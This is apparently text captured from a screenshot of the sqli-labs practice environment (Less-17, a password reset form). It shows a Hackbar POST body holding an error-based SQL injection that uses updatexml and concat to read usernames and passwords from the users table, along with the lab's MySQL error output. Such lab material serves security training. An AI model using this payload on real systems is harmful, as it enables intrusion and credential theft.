 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/AAsqli-labs/Less-17/
Enable Post data
uname=admin&&passwd=bb' and updatexml(1,concat(0x7e,
(select username,password from users where
id=2),0x7e),1) #
Enable Referer